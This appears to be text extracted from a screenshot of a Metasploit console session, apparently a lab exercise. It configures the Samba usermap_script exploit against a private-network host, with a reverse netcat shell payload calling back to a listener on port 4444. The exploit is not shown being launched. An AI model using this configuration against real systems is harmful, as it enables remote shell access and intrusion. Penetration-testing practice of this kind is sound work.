 1 2 3 4 5 9:43
Shell No. 1
Session Actions Edit View Help
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > set RhOSTS 192.168.0.105
RhOSTS ⇒ 192.168.0.105
msf exploit(multi/samba/usermap_script) > opyions
[-] Unknown command: opyions. Did you mean options? Run the help command for more details.
msf exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS 192.168.0.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Screenshot_2026-10-02_09_40_45.png 1364 x 608 176.8 kB 74.0%